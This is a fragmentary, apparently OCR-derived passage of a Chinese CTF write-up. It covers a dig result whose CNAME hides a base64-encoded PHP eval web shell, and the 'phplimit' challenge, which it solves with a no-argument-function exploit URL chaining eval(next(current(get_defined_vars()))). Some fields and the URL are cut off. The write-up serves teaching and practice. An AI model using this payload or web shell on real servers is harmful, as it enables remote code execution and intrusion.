└$ dig ; <<>> DiG 9.10.6 <<>> ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 62028 ;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 0 ;; QUESTION SECTION: ; IN A ;; ANSWER SECTION: 300 IN CNAME PD9waHAgZXZhbCgkX0dFVFsnYSddKTsgPz4vLy8v. ;; AUTHORITY SECTION: . 3600 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2017022302 1800 900 604800 86400 ;; Query time: 835 msec ;; SERVER: 114.114.114.114#53(114.114.114.114) ;; WHEN: Sun Nov 25 20:43:31 CST 2018 ;; MSG SIZE rcvd: 164
easy - phplimit
php 5.6.38、nginx
<?php
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
} else {
    show_source(__FILE__);
}
这题最早是出在rctf2018，使用的getallheaders去获取http头，然后使用next、current等函数操作数组来控制eval的内容，但是这个函数是apache_request_headers函数的别名，在nginx下没这个函数时候
可以使用get_defined_vars()函数
http://51.158.75.42:8084/index.php/bbbbbbb?code=eval(next(current(get_defined_vars())));&b=var_dump(glob(%2
另外在php 7.1下，getenv()函数新增了无参数时会获取服务段的env数据，这个时候也可以利用
easy - nodechr